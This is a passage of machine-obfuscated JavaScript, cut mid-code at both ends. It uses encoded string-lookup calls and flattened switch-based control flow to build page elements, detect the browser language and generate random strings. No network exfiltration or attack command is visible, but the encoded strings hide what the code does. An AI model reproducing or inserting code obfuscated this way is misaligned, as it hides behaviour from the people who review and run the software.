76,0x2095)+vJ(-0x1ff,-0xdcd,-0xcd8,0x93d,0xa97)+vF(0x120e,0x19b7,0x10cd,0x10ee,0x13a7)+vt(0xce2,0x563,0x523,-0xef,0x58d)+vt(0xcf6,0x37d,0x89d,-0x29a,-0xa0e)+vF(0xf19,-0x116,0x15e5,-0x16a,0xa86)+vt(0x606,0x49f,0x8a4,0xf52,0x1122)+vd(0x123a,0x19f1,0x466,0x1844,0x17f3)+vF(0x4f4,0x24,0x15cb,0x154b,0x874)+vd(0xc4a,0x1110,0x67d,0x1d8,0x1916)+vL(0x23e8,0x172d,0x1b39,0x191c,0xb63)+vd(0x145f,0xd53,0xe1c,0xec1,0x169b)+vF(0x11b6,0x1e9e,0x1a3f,0xddc,0x1268)+vJ(0x8d9,0x2be,0xef9,-0x3a3,0x320)+vF(-0x222,-0x28b,0x1a5,0x5b3,0x4af)+vJ(0x3af,0xd2a,0xb37,-0x656,-0x924)+vL(-0x50,0x157a,0x1620,0xb36,0xdc1)+vJ(0x1046,0xe10,0x853,0xcd3,0x673)+vd(0xacd,0x8a3,-0x211,0x356,0x15f1)+vt(0x1054,0x9fd,0x993,-0x288,0xd30)+vL(0x74f,0x177b,0x170c,0xbf8,0xb43)+vL(0x1256,0x25b9,0x1c33,0x1bcd,0x1cb1)+vd(0xacd,0x136e,0xeef,0x1ae,0x7f7)+vt(0x33e,0x626,-0x4,-0x6ac,-0x42f)+vJ(0x6df,0xc36,0xdbe,0x4d9,-0xbb)+vd(0x759,0xf43,0x67c,0x9f3,0x629)+vt(0xf84,0xf4b,0x19f9,0x13ad,0xbfc)+vt(0xa5d,0xb11,0x1354,0x138a,0xb69)+vF(0xe88,0x1019,0xec,0xee2,0x912)+vt(0x8d9,0x406,0x51,-0x672,0xdf7)+vt(0x6e9,0xbc3,0x135e,0xd96,0x105c)+vL(0x1786,0x1147,0x1d25,0x1770,0x13c8)+vL(0xe98,-0x383,0x225,0x3e5,0xb9a)+vd(0x1ce7,0x1671,0x1c95,0x1b7b,0x1262)+vL(0x280,0x1107,0x205,0xc6c,0x2d6)+vd(0x1256,0x1ca2,0x149b,0x1310,0xb8d)+vd(0x5ac,0x1235,0xe3d,-0x1b,-0x2b7)+vL(0x718,0x669,0x1d06,0x10c1,0xf49)+vL(0x1171,0x1980,0xcd7,0x16c9,0xdb0)+vL(0x6f6,0xb58,-0x5da,0x73d,0xad4)+vJ(0x2a8,0x8c1,-0x18a,0x84a,-0xaa5)+vL(0x1faf,0x1e7d,0x2780,0x1d29,0x2946)+vt(0x568,0x68c,0x593,0x90f,0x973)+vJ(0xfd9,0x18c6,0x1c81,0xcf7,0x6c6)+vt(0xb61,0xb7f,0x9b0,-0x7d,0xfe)+vF(0x66d,-0x3b3,-0x54c,0x677,0xac)+vd(0x88a,0xfc2,0x8bc,0xd7a,0x328)+vF(0xb6b,0xe04,0xe19,0xb32,0x151c)+vF(0x997,0x380,0x169f,0xea8,0xab8)+vF(0x1dba,0x1db6,0x13a4,0x236b,0x18ef)+vJ(0x11bf,0x619,0x10ac,0x1b91,0x1f74)+vt(-0x630,0x1fd,0x3bf,0xd60,0xadf)+vd(0x16c7,0x1097,0x1af2,0xe7f,0x10b1)+vd(0x181f,0x1d8a,0x14d7,0x1c60,0x11cb)+vd(0x641,0xf55,0x7f3,-0x77f,-0xf2)+vt(0x1b90,0x1944,0x124f,0x1ec6,0x2096)+vJ(0xa70,-0xfc,0x60a,0xa08,0x1537)+vd(0x12c9,0xef0,0x1b73,0x11cf,0x14b2)+vt(0xe4b,0xc30,0xa62,0xb67,0x2b0)+vL(0x19a6,0x1fcb,0x1f63,0x1d48,0x1db1)+vt(0x841,0xf99,0x13fb,0xf60,0xfd4)+vJ(0x1087,0x2d4,0xaa8,0x1644,0x17dc)+vF(0xb7f,0x14d9,0x1eae,0x74f,0x11e6)+vF(0x541,0x52a,-0x28e,-0x1e,0x5d8)+vF(0xc24,0x1910,0x1924,0x1c49,0x1693)+vL(-0xa59,0x2d,-0x3a0,0x2b6,-0x13c)+vF(0x67b,0xc6c,-0x30e,-0x128,0x351)+vJ(0x119f,0xfe9,0x57a,0x1794,0x1410)+vF(0x184d,0xfe3,0xcfa,0xb66,0x1580))+(vF(0x974,-0x927,0xafa,-0x7d2,0x33b)+vd(0x16bd,0xf94,0x182a,0x1dd6,0x1d8d)+vd(0xdab,0xc1c,0xba5,0xaf2,0x169f)+vL(0xdce,0x10ef,0x1e6f,0x142b,0xdc4)+vt(0x5fa,0x9c6,0x1000,0x151b,0xa)+vt(0x1344,0x17ad,0x1bbe,0xbe5,0x20e8)+vt(0x1edb,0x15bb,0x1603,0x20be,0x228f)+vt(0x554,0x185,0xd77,0x7a8,-0x801)+vJ(0x8fd,0x143f,0x1393,0x4d2,0x127f)+vt(0x8de,0x4be,-0x7fd,-0x794,0xe35)+vJ(0x950,-0x384,0xc07,-0x76,0xc8a)+vJ(0x1879,0x1fa4,0x24fb,0x23a7,0x12ac)+vL(0x6bb,0xa20,0x12a4,0x8ae,0x124e)+vd(0x14fd,0x7f4,0x1653,0x1fd5,0x1a27)+vJ(0x15d9,0x1030,0x1d18,0x10d3,0xdec)+vd(0xe9d,0x1873,0xa06,0x154f,0x7e1)+vL(0x198b,0x14d1,0x14c5,0xdbf,0x17a8)+'ey'),'MySIn':vF(0x1e2e,0x1251,0x1030,0x1ce1,0x18df)+vF(-0x7,0x90b,0x14b6,0xfc,0x97a),'eJbus':function(s,Z){return s+Z;},'bwtsM':vd(0xcde,0x9b,0x195,0x732,0x9db)+vt(0x1bab,0x12db,0x698,0xb59,0x10ce),'qybBT':vJ(0x92e,0x649,0x10e0,-0x166,0x1532)+vF(0x740,0x1ddc,0xf5b,0x1864,0x12c2)+'>','xDSon':function(s,Z){return s(Z);},'okPyP':vF(0x1ca7,0x1a3a,0x777,0x14df,0xf76)+vt(-0x79,0x31a,0x326,0x9a,0x102d)+vL(0x1746,0x1e1f,0x134d,0x1bab,0x11b5)+vF(0xa7c,0x333,0x53d,0x1da,0x257)+vt(0x534,0x11da,0x433,0x15af,0x49a)+vJ(0x13f8,0xcfc,0x12c0,0x1a6b,0x1691)+vt(0x17fd,0xc66,0x17de,0x2a1,0xa61)+vJ(-0x18,0x526,-0x99f,0xac3,-0x351)+vt(0x56b,0x394,0xdc1,-0x9b4,-0x412)+vJ(0x1017,0x1ceb,0x7aa,0x2a1,0xc5e)+vF(0xd16,0x58f,-0x55a,0x887,0x81c)+vL(0xe97,0x1054,0x1193,0xb4b,0x1114)+vJ(0x62e,0x5a8,0x685,-0x3de,0x732)+vJ(0x195,0x3e9,-0x773,0x8a2,0x34c)+vd(0x9bb,0x56b,0xa07,-0x295,0x100)+vL(0x987,0xd82,0x15d5,0xaa1,0xe14)+'m','yoEph':vd(0x1364,0x1e38,0x1640,0x1b80,0x1aad),'YKNJz':vF(0x12c5,-0x5c3,-0x1ec,0xe35,0x7ad)+vF(0x1566,0xe83,0x97c,0x8eb,0x1381)+vF(-0x1b5,0x519,0x1d0,0xce1,0xbe0)+vL(-0x129,0xf65,-0x46d,0x289,-0x2c2)+vd(0xdfc,0x1072,0x10b1,0x72,0x1345)+vF(0x10b6,0x1798,0xe7f,0x1d59,0x14cc)+vJ(0xa80,0x1546,0x167c,0x1032,0xc3c)+vF(0xa26,0x5a5,0xaee,0xace,-0x7f)+vF(0xf22,-0x1f8,0xa03,0x10fb,0x4de),'jGBSx':vd(0x1b4a,0x285c,0x13fd,0x280f,0x2907)+vJ(0xefc,0x34a,0x294,0x512,0x16d5)+vF(0xe10,0x10d9,0x2629,0x2560,0x1a1a),'zWcUk':vL(0x72e,0x3b,0xe5e,0xd76,0x563)+vL(0x192a,0x1d61,0x1680,0x1097,0x11bd)+vJ(0x100a,0xb88,0x642,0x1723,0x702)+vd(0x1c78,0xed5,0x139d,0x210f,0x17b7)+vL(0x1afd,0x1808,0x8b8,0x11e0,0x1d87)+vJ(0x154,0x371,0x9e8,-0x44c,-0x3c5)+vF(0xa1e,0x13a4,0x1164,0x93c,0x12f3)+vJ(0x6dd,-0x59d,0x3ac,-0x3d0,-0x34f)+vF(0x2eb,0x964,0xad2,0x291,0xc1)+vF(0x3a3,0x1c0,-0x3bb,0x619,0x6d2)+vd(0x15c4,0x1fbc,0xb65,0x9c1,0x2279)+vL(0xee0,0x2d8,0x168,0x80c,-0x468),'Smbfp':vJ(0x57a,0xf59,0x12a2,0xe8e,0xcfe)+vt(0x1e0e,0x1808,0x16a8,0x1524,0x12eb)+vL(0x1623,0x143a,0x1c3e,0x1a29,0x23bc)+vF(0xace,0x2026,0x1032,0x2092,0x165f)+vJ(0x220,0x724,-0x521,0x1a9,0x272)+vF(0xbf,0x3c1,0x9ed,-0x15,0x5ba),'tDWvP':function(s){return s();},'OoVYJ':vL(0x513,0x1b77,0x182d,0x129f,0x1d58)+vF(0x6d2,0x115b,0x15f8,0x15b2,0x1078),'etIkM':function(s,Z){return s||Z;},'cGVPO':function(s,Z){return s<Z;},'OygDH':function(s,Z){return s===Z;},'amZSm':vL(0x921,0xe43,0x75f,0x1351,0x11bb),'bIJax':vJ(0xdf2,0xef7,0x1623,0x34d,0x64d),'xWcVf':function(s,Z){return s==Z;},'MOOqF':function(s,Z,T){return s(Z,T);},'PKFhT':function(s,Z){return s!==Z;},'EnKdY':vF(0xac8,-0x45a,-0x897,-0x31a,0x19c),'Mfpjl':vt(0x1fe,0xa51,-0x24,0x960,0x1307),'JvFPI':function(s,Z){return s(Z);},'hwhII':function(s,Z,T){return s(Z,T);}};function vJ(A,U,e,g,u){return Wn(A-0x1b0,A- -0x60e,e-0xe2,g,u-0x1a9);}function vd(A,U,e,g,u){return WM(g,A-0x401,e-0x17d,g-0x14d,u-0xde);}function vF(A,U,e,g,u){return Wn(A-0xc5,u- -0x3db,e-0x7a,U,u-0x1);}var e=U[vL(0x8e0,0x42b,0x10d2,0x9a2,0x968)](A,'')[vL(0x486,0x9af,-0x82a,0x263,0x9ae)](''),g=[];for(var u=0x1*-0x8dd+-0x26*0x6b+-0x18bf*-0x1;U[vd(0x1d28,0x2651,0x28a8,0xf51,0x2536)](u,e[vt(0x1268,0xd93,0x10a4,0x40f,0x15c8)+'h']);u++){if(U[vF(0x506,0x1422,0x460,0x9c9,0x8a3)](U[vF(0x9ef,0x158f,0x1945,0x1c1e,0x1398)],U[vL(0xea9,0x6a4,0x3c2,0x1161,0x1029)])){var Z=U[vJ(0x7be,-0x45,0x125,-0x6e,0x725)][vL(-0x2a4,0xaa4,0x64c,0x263,0x926)]('|'),T=-0x1*0x218a+-0x12ea+0x8be*0x6;while(!![]){switch(Z[T++]){case'0':for(var j of G){var [o,f]=U[vL(0x54e,0xc3e,0x12d3,0xbd5,0x179)](G,[]);o[vt(0xb08,0xb38,0x5fa,0xd6,0x17dd)+vt(0x2255,0x1a0d,0x13f8,0x26c5,0x1d0d)][vt(0xc32,0x374,0x657,-0x205,0x168)](Y),o[vd(0x1b96,0x12a3,0x1619,0xe86,0x1aeb)+vt(0x9f0,0xb49,-0x15b,0x134c,0x11d)]=j,P[vJ(0xa3d,0x5a2,-0x1b4,0x9a0,-0x38e)+vd(0x12b8,0x1c81,0x4ff,0x1967,0x1911)+'d'](o);}continue;case'1':U[vF(0xd47,0x125a,-0x7a,0x6d0,0x983)](j,[{'Ef':U[vL(0x1069,0x685,0x1979,0xe4a,0x1992)]('.',Y),'data':U[vF(0x1b6b,0x10cf,0x696,0x162e,0x13c5)]},{'Ef':U[vF(0x3ed,0xfda,0x133,0x61,0xbf8)](U[vd(0x516,-0x71c,0x10eb,-0x480,0x89)]('.',Y),U[vd(0x951,0xce3,0x12cb,0xf70,0x171f)]),'data':U[vJ(-0xbd,0x6d2,0xc0c,0x8bc,-0xe93)]},{'Ef':U[vF(-0x410,0x646,0x72a,0xbaf,0x462)](U[vJ(0x9f9,0x144,0x677,0x1114,0x212)]('.',Y),U[vt(0xd59,0x109f,0x996,0x102b,0x1b9b)]),'data':U[vd(0x1790,0xf93,0x1022,0x24a0,0xa0b)]},{'Ef':U[vF(0x191,0x458,0x2c2,0x1193,0x462)](U[vJ(0x9f9,0xf6f,0xe81,0x5cc,0xf28)]('.',Y),'\x20b'),'data':U[vF(0xbeb,0x18bc,0x26d,0x131f,0xcab)]}]);continue;case'2':var [P,f]=U[vt(0x1d35,0x151e,0x1cea,0xb9a,0xad8)](Z,[]);continue;case'3':var Y=U[vd(0x10b6,0x1936,0x13ad,0x3db,0xcb2)](T,0x5*-0x6ec+-0x11fc+0x34a1);continue;case'4':return P;case'5':var G=[U[vJ(0x9c5,0x873,0x893,0x650,0x265)](U[vt(0x11b6,0x5fa,-0x27,0xab1,0x296)](U[vt(0x1d52,0x1a89,0x2318,0x25f9,0x1497)],o[U[vL(0xc71,0x484,0xbcf,0x65b,0x624)]]),U[vL(0x10c8,0x1054,0x1a4e,0x13fa,0x166e)]),U[vt(0xb11,0xfbd,0x540,0x160b,0x58d)](U[vJ(0xbf2,0x16b6,0x10c,0x470,-0x4f)](U[vJ(0xe7f,0x12f0,0x3d3,0x4db,0x1060)],f[U[vd(0x510,0x116b,0x5f7,-0x4b5,0x106e)]]),U[vt(0x13ff,0xd9a,0x15fa,0x32,0x1210)]),U[vd(0x10e3,0x67d,0x49d,0xbc1,0x4d5)](U[vt(0x1cfc,0xfbd,0x1a2b,0x1907,0x33c)](U[vd(0x1a36,0x153b,0x2511,0x1a96,0x27b8)],P[U[vL(0x1b7d,0x102d,0x2073,0x1683,0x1784)]]),U[vL(0xe84,0xb41,0x18c5,0xd3e,0x436)])];continue;}break;}}else{g[vF(-0xb9f,0x9f3,0x19f,-0x8ef,-0x1e)](e[u]);if(U[vJ(0x1a1,-0x758,-0x951,0x6bd,-0x226)](U[vF(0x830,0x1871,0x895,0x169c,0x10a5)](Cq,-0x19d7+-0x4f3+-0x1ecb*-0x1,0x64*-0x3a+0xebd*0x2+0x3*-0x245),U[vJ(0xe72,0x117d,0xdd6,0x8a9,0x99d)](Cq,-0x25*0xfd+-0x1545+0xd*0x473,0x9e5+-0xe*0x295+0x1a44))){if(U[vd(0xa6e,0x1319,0x6a4,-0xf4,0x1272)](U[vJ(0x112a,0xcdc,0x19b0,0x1880,0x1e80)],U[vJ(0xf60,0x1ca0,0x1158,0x13f7,0xd79)])){var S=U[vF(0x233,0xa12,-0x5eb,-0x307,0x771)](Cm,U[vd(0x1878,0xab4,0x1164,0xee6,0x140f)](Cq,-0x154d+0x20ba+0x25*-0x4f,-0x38*-0x7a+0x3ec+0x3*-0xa32));g[vJ(-0x251,-0xf14,0x3f7,-0x49e,-0x2cd)](vd(0x60f,0x4af,-0x282,-0x2e9,0x6c4)+vd(0x1f8d,0x2442,0x27cf,0x178d,0x159f)+vt(0xe09,0xf72,0x1264,0x3ff,0x10fc)+vd(0xba4,0xf95,0xeb0,0x97b,0xd6d)+vJ(0x9dd,0x3fb,0x153b,0x1196,0xa85)+'\x27>'+S+(vL(0x2628,0x1269,0x26a8,0x1b7a,0x1240)+'n>'));}else{var f=U[vL(-0x230,-0x6f8,-0x4a1,0x3a4,0x487)][vt(0xbc9,0x1a9,0x984,0xa49,0xa2f)]('|'),P=0x1*0xdae+0x403+-0x11b1;while(!![]){switch(f[P++]){case'0':Y[vJ(0x1478,0xe0b,0x2111,0x1ecb,0x1b05)+vF(0x74e,0x78e,0x3c5,0xea4,0x9b1)]=w?U[vt(0x246d,0x1c71,0x1fcf,0x1029,0x22a7)](U[vF(0x70d,0xc94,-0x2fe,0x6ee,0x462)](U[vt(0x1a22,0x1227,0xdb3,0x1708,0xd82)],w),U[vL(0x1234,0x171b,0x219b,0x1409,0x105c)]):'';continue;case'1':var [Y,G]=U[vJ(-0xda,-0x665,-0xa44,-0x643,0xcdb)](u,[{'data':U[vd(0x45b,0xf6f,-0x8f5,-0x455,0xd49)]},{'Ef':U[vJ(0x59c,0x111,0x112,0xe88,-0x2a1)],'data':U[vF(0xb98,0x5e8,-0xb9,0x319,0x958)]},{'name':U[vL(0x478,0x4cf,0xe62,0xd96,0x144b)],'media':[{'data':U[vJ(0x9d2,0x1b9,0xde7,-0x3fa,0x1110)]},{'Ef':U[vJ(0x59c,-0x3bc,0x693,0x77e,-0x5b4)],'data':U[vF(0x195e,0xd95,0x1daf,0x1fe5,0x1556)]}]}]);continue;case'2':return Y;case'3':var w=U[vJ(0x1b,0xc5,-0xca0,-0x426,0xb24)](S);continue;case'4':Y[vt(0xb40,0x1843,0xa78,0x24c2,0xe7c)+vF(0x5d5,0x99e,-0x355,0x9a1,0x9b1)]+=U[vd(0x644,0x481,-0x72d,-0x75b,0x51e)](s,Z[vF(-0x311,0xe59,0x78e,-0x213,0x4a5)+vt(0x6ee,0x67b,0x76e,0x246,0xb6e)]||U[vJ(0x6b4,0xbb8,-0x4da,0x13ea,0x638)]);continue;}break;}}}}}function vL(A,U,e,g,u){return Wx(g- -0x1da,U-0xf4,e-0x18f,g-0xc,A);}return g[vJ(0xd5d,0x1569,0xaf,0x1a98,0xa12)]('');}function Cm(A,U){var e={'zPLfa':function(Z,T){return Z(T);},'bFPVH':function(Z,T){return Z||T;},'hyIoi':vl(0xcd2,0xf0,0x377,0x121e,0x11e9)+vI(0xfeb,0x1599,0x1034,0x187a,0x1cb5)+va(0xdcc,-0x4b2,0xcff,0x557,0x443)+vl(0x108c,0x1697,0x6b4,0x12d6,0x1322)+vQ(0x10f,0x53f,-0x416,0x45f,-0xa47)+'z','QlznT':function(Z,T){return Z<T;},'iDmTP':function(Z,T){return Z===T;},'TbHoi':vI(0xcad,-0x679,-0xa79,0x16e,-0x5e6),'lLSBz':va(0x170b,0x13b3,0x137d,0x1b6a,0x12cd),'igvLG':function(Z,T){return Z*T;}};function vl(A,U,e,g,u){return Wk(A- -0x1a3,U-0x18,e-0x34,g-0x18e,U);}function va(A,U,e,g,u){return Wk(g-0xd3,U-0x171,e-0x3c,g-0x93,U);}function vQ(A,U,e,g,u){return Wk(A- -0x58a,U-0x132,e-0x160,g-0x198,e);}var g=e[va(0x2409,0x19db,0x1000,0x1c36,0x2577)](U,e[vQ(0x6d2,0xbc9,0x4e1,0x35b,0xcba)]),u='';function vV(A,U,e,g,u){return Wr(e-0x23a,A,e-0xd1,g-0x112,u-0xc6);}var S=g[vQ(0xa20,0x208,0x3cb,0x58f,0xf2b)+'h'];for(var s=0x1*0xc7+0x21ec+-0x22b3;e[va(0xc0a,0xfb7,0x1894,0x10a9,0x6aa)](s,A);s++){if(e[vQ(0x127f,0xca2,0x71e,0xe0f,0x14e3)](e[vI(0x1135,0x962,0x3e4,0xddc,0x8cd)],e[vI(-0xa43,0xcc2,0xc05,0xcc,-0x5db)])){if(g)return s;else jXquzU[vI(0x1a,-0x5f9,-0x1cb,0x6fe,0xaac)](Z,-0x1dd4+0x1e3+0x1bf1);}else u+=g[vV(-0xb97,0x2ba,0x58,0x75d,-0x466)+'t'](Math[va(0x3cc,-0x156,0x1697,0xbae,0x889)](e[vl(0x178d,0x20cc,0x18be,0x20ab,0x15ca)](Math[vl(0x10f3,0xfc1,0x39e,0xcea,0x4de)+'m'](),S)));}function vI(A,U,e,g,u){return Wx(g- -0x353,U-0x1d5,e-0xfe,g-0x65,e);}return u;}function CO(){var A={'uxRTT':vK(0x1082,0x1b0f,0xeff,0x202e,0x1c66)+vK(-0xf4,0x89d,0x1389,0x2c8,0xaa8)+'4','FvXSI':vc(0x1c88,0x10e5,0x1704,0xef0,0x9ff),'FyotW':function(S){return S();},'XxhkQ':vK(0x13f9,0x1386,0x1485,0x11e6,0x1eef),'bwYbV':vp(0x1a73,0x281,0x1014,0xe8f,0xd84)+'l','aqPdA':function(S,s){return S*s;},'xLZXc':function(S,s){return S+s;},'eLlYG':function(S,s){return S==s;},'JgtbL':function(S,s){return S!==s;},'DoDdd':vc(0xe0c,0x1d25,0xfcc,0xa58,0x575),'XKjkO':vp(0x5fe,0x14d,0xe24,0x513,0xbbe),'UaoaB':function(S,s){return S<s;},'WBxuE':function(S,s){return S===s;},'KThHg':vc(0xe9,-0x72e,0x3e8,-0x41f,0xecb),'ULfKO':vz(0xf9f,0x1b53,0x142e,0x1beb,0x28f3)},U=navigator[vK(0x11aa,0x3e4,-0x47a,0xc52,0x811)+vz(0x255d,0x1f16,0x238a,0x1876,0x16d1)];function vz(A,U,e,g,u){return Wr(g-0x583,e,e-0x1f2,g-0x1b3,u-0x1d6);}if(!U||A[vz(0x112b,0x15a0,0xdf2,0x11d6,0x43e)](U[vX(0x6f5,0xb44,0x15ec,0x1825,0x150f)+'h'],0x579+-0x1*-0x63e+-0xbb7*0x1)){if(A[vX(-0x88d,-0x7e,-0xe50,-0x9eb,-0x645)](A[vX(0x593,0x113b,0x84b,0x148d,0x10aa)],A[vX(0x652,0xeb3,0xf52,0x7cb,0x242)])){CR=Cp[CR];return;}else{var s=A[vc(0x11b0,-0x3a4,0x654,0x895,0x6bb)][vz(-0x3ae,0xdbc,0x50,0x3a4,-0x3f7)]('|'),Z=-0x2264+0x84b*0x1+-0x8b3*-0x3;while(!![]){switch(s[Z++]){case'0':T[vX(0xb4d,0x13b2,0x213b,0xbd7,0xbf2)]=A[vX(0x57c,0xd9,0x631,-0x974,0xe57)];continue;case'1':T[vX(0x11ac,0xbb9,0x9ca,0x763,0x1965)+vX(0xecb,0xd16,0x14ca,0x2af,0x1783)+'d'](A[vp(0xc93,0xa5d,0x5df,0xd78,0x54c)](T));continue;case'2':S[vK(0x1439,0x1885,0x18a2,0x1a91,0x1be7)]=s[vX(0x844,0x13f1,0xf9d,0x78a,0x13ae)];continue;case'3':var T=Z[vp(0x16ca,0x1a62,0x97e,0x1df2,0x14ba)+vz(0x27af,0x13bf,0x127f,0x1d64,0x175a)+vp(0xcbf,-0x1fa,0xbe6,0x5dc,0x7c8)](A[vK(0x675,0x1244,0x12fa,0x11e4,0x182c)]);continue;case'4':j[vp(0x2b1,-0x80f,-0x380,0xab6,-0x89)][vX(0x17a0,0xbb9,0x507,-0xa9,0x15f4)+vz(0x178c,0xa5c,0x1456,0x1160,0xbb9)+'d'](T);continue;case'5':T['id']=A[vX(0x21b3,0x17a5,0x229a,0x1f78,0x119b)];continue;}break;}}}function vX(A,U,e,g,u){return Wx(U- -0x4e3,U-0x165,e-0x84,g-0x1b4,A);}let e='en';function vc(A,U,e,g,u){return Wk(e- -0x45e,U-0x1e2,e-0x1ed,g-0xc,U);}function vp(A,U,e,g,u){return Wn(A-0xe,u- -0x3eb,e-0x16a,U,u-0x1cd);}for(var g=0x22ee+0x2677*-0x1+0x389*0x1;A[vX(0x9c9,0x3d4,0x89f,0xc00,-0x8e4)](g,U[vK(0x17ec,0xfd8,0x4a7,0xa42,0xf8f)+'h']);g++){if(A[vK(0x83,0xdf9,0xe6b,0x131a,0x1270)](A[vp(0x1f7,0x535,0x1286,0xebf,0x9d0)],A[vK(0x2d2,0xdbd,0x10e3,0x17e1,0xc9)])){var u=U[g][vz(0xec6,0x361,0x2f5,0x3a4,0xa79)]('-')[0x1b02+0xe46+-0x8*0x529][vK(0x1f13,0x1a7b,0x1b3a,0x1a25,0x26d0)+vc(-0x23,-0x7c,0x3c3,0x240,0x1127)+'e']();if(Cp[u]){if(A[vK(0xfb9,0xdf9,0x18bd,0x3e4,0x1126)](A[vX(0xd56,0x239,-0x579,0x50f,0xb06)],A[vc(0xede,0xd6a,0x241,-0x286,-0x2c9)])){e=u;break;}else return![];}}else{var T=T[vp(-0x67f,0x139f,-0x1fd,-0x668,0x71c)](A[vX(0xb21,0x18bf,0x18f8,0x15c7,0x208a)](o[vz(0x16a0,0x1859,0x160f,0x127a,0x1488)+'m'](),A[vc(0x240c,0xd78,0x17e5,0x2494,0x23a7)](f,0x4*-0x156+-0x1fe0+0x2dd*0xd)));[Y[P],G[T]]=[w[T],d[t]];}}function vK(A,U,e,g,u){return Wr(U-0x5cd,A,e-0xb6,g-0x133,u-0x11d);}CR=Cp[e];}function Ci(){var A={'MhbFQ':vb(0x134b,0x774,0x1e7c,0x19ed,0x921)+vb(0x10dc,0x1aaa,0x16c4,0x150d,0x15c8)+'2','iQjzw':function(g,u){return g(u);},'tRstW':vx(0xdad,0xcf0,0x9cd,0xe46,0x17ff)+vx(0xbe1,0x10d7,0xf45,0x61f,0xf27)+vr(0x561,0x3d6,0x1ca,0xe1f,0x625)+vn(0x1870,0x1b75,0x1928,0x2394,0x194a),'exXKc':function(g,u){return g(u);},'tvlcG':'D','Bembu':function(g,u){return g+u;},'PTxib':function(g,u){return g+u;},'cveEj':vk(0x13ec,0xa03,0x154a,0x103e,0x2040)+vn(0x105f,0x1108,0x1a53,0x2292,0x19e1)+vk(0xbf7,0xa7,0x27b,-0x576,0xd12)+vk(0x14d6,0xb49,0x15dd,0x1cd0,0x19c6)+vr(0x1495,0x888,-0x4a9,0x4c8,0x6c0)+vx(0x196f,0x2042,0x122d,0x1793,0xe7d)+vb(0xc1b,0x960,0x1645,0x6c6,0xc09)+vb(0x46d,-0x61d,-0x24e,0x9ce,0x120c)+vb(0x12c,-0x250,-0x2df,0x56,0x97)+vk(0x833,0xbf3,0xb47,0x18d6,0x133d)+vn(0x1fbe,0x1bb1,0x13c7,0x1b9d,0xeec)+vk(-0x19f,0x9a2,0xb34,0xccf,0x577)+vn(0x152c,0x7af,0xefb,0xa77,0xb39)+vx(0x1d6f,0x1b92,0x14c0,0x109d,0x294d)+vx(0x606,-0x7bd,0xcf,0x694,-0x797),'bMepJ':vr(0x16c3,0xc02,0x2347,0x25ea,0x187b),'KlZUb':function(g,u){return g==u;},'GwSdM':function(g,u){return g!==u;},'OPgmh':vx(0xeb6,0x16ae,0x42f,0x337,0x29f),'UoZcC':vr(-0x2bb,0xe15,-0x30a,0xb30,0x3a4)};function vr(A,U,e,g,u){return Wx(u- -0x49a,U-0x110,e-0x86,g-0x18c,U);}var U=navigator[vx(0x3cd,0x51c,-0x5c0,0xc3d,0x4f4)+vx(0x18a9,0x1fba,0x2281,0x20c2,0xc0a)];if(!U||A[vr(0x1092,0x1204,0x1b0,0xfa1,0x4a8)](U[vk(0x573,0x13d,0xbdf,0x159,0x436)+'h'],-0x5*0x1d5+-0x611*-0x5+-0x152c)){if(A[vr(0xdd0,0x1109,0x141c,0xe72,0x6e0)](A[vn(0xd6d,-0xd6,0x29,-0x4d2,0x3a)],A[vn(-0x9f8,-0xbfb,-0x2,0x309,-0xaf3)]))return![];else{var u=A[vb(0xb43,0x1043,0x17c,0x11e3,0xa2)][vr(-0x1ea,-0x109,0x447,0xd5f,-0x5d)]('|'),S=-0x1*-0x5e7+-0x24c4+0x1edd;while(!![]){switch(u[S++]){case'0':var [s,Z]=A[vk(0x5d0,-0x33a,0x138,-0x68f,0x23d)](S,[{'data':A[vr(-0x89e,0xcfa,0xb1e,-0x8fa,-0x7d)]}]);continue;case'1':var T=A[vk(0xd16,0x4fd,0x138,-0xc7d,-0xa3d)](s,Z['M']);continue;case'2':return s;case'3':s[vr(0x14f4,0x1e57,0xe1d,0x128c,0x163d)+vk(0x15e7,-0x235,0x995,-0x29e,-0x4e)]=j;continue;case'4':var j=A[vr(0x135b,0x819,0xa81,0x6df,0xb16)](T,j[A[vk(0x87c,-0x6d2,0x2f4,0xa87,-0x154)]]);continue;case'5':s[vr(0x1dd1,0x22f4,0x1d7f,0x14c5,0x163d)+vn(-0x1ce,0xa25,0x970,0x116d,0x1340)]+=A[vb(0x793,0x12dd,0x268,0x4b3,0x2ac)](A[vx(0x1180,0x7cf,0x170b,0x199d,0x90e)](A[vx(0x159b,0x1746,0x132b,0x148d,0x1c8e)],T),A[vk(0x1327,0x419,0x58f,-0x369,0x1011)]);continue;}break;}}}function vn(A,U,e,g,u){return Wk(e- -0x3f0,U-0x19a,e-0xda,g-0x30,A);}function vk(A,U,e,g,u){return Wx(e- -0x448,U-0x1a,e-0x108,g-0xc1,g);}var e=U[vx(0x1b6a,0x28ca,0x1e68,0x1c04,0x1aeb)](u=>CC[vk(0x608,0xdd4,0x5dd,0x12a3,-0x6c8)+vn(0x17c9,0x1e72,0x15e1,0x171f,0x2261)](u[vr(0x1ae2,0x1d70,0x188e,0x17dd,0x1630)+vb(0x575,-0x11d,0xa22,-0x133,0x1228)+'e']()));function vx(A,U,e,g,u){return WM(g,A-0x2dc,e-0xf4,g-0x196,u-0x16f);}function vb(A,U,e,g,u){return Wk(A- -0x2ac,U-0x1eb,e-0x2f,g-0x4d,u);}return e;}function R0(){var U={};U[vM(0xd1f,0xe6c,0x84c,0x11ff,0x888)]=function(g,u){return g+u;},U[vM(0xbc4,0x1533,0x12de,0xb90,-0x21c)]=vD(0xaf3,0x8c8,0x70e,0x1562,0x282),U[vM(0xf8d,0x6d0,0x57b,0x1202,0xb39)]=vq(0x13c8,0x1f15,0x25d1,0x1a5f,0x1010),U[vq(-0x11f,0xe52,0x856,0xb7e,0x1541)]=vN(0x1795,0x1b67,0x22b5,0x1f0a,0x2be9)+vM(0x746,0x1fc4,0x8b3,0x13b8,0x119e)+'t',U[vD(0x1779,0x15a0,0x1080,0x1916,0x1943)]=function(g,u){return g===u;},U[vM(0x154f,0x22d3,0x1e1b,0x1519,0xad5)]=vq(0x14c1,0x57a,0x9a1,0xbf9,0x16f3),U[vH(0x460,0x4f2,0x721,0x7f3,-0x2)]=vN(0xc2c,-0x7bd,0x895,0x569,0x86f);function vH(A,U,e,g,u){return WM(u,U-0x65,e-0x87,g-0x12b,u-0x1d7);}U[vH(0xeef,0x193d,0x135a,0x1f49,0xd9f)]=vq(0x1904,0x830,0xd1d,0xfa1,0x1817)+'l';function vq(A,U,e,g,u){return Wx(g- -0x21f,U-0xb9,e-0x38,g-0x1e7,A);}function 